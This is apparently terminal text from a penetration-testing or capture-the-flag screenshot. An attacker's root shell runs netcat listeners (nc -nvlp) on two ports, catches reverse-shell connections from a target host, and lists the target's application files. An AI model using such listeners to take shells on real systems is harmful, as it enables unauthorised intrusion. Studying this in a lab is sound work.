 root@de4tsh: ~
┌──(root㉿de4tsh)-[~]
└─# nc -nvlp 3333
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from 172.20.10.5.
Ncat: Connection from 172.20.10.5:39460.
ls
root@de4tsh: ~/Desktop
┌──(root㉿de4tsh)-[~/Desktop]
└─# nc -nvlp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 172.20.10.5.
Ncat: Connection from 172.20.10.5:55832.
app.py
database.sql
samples
templates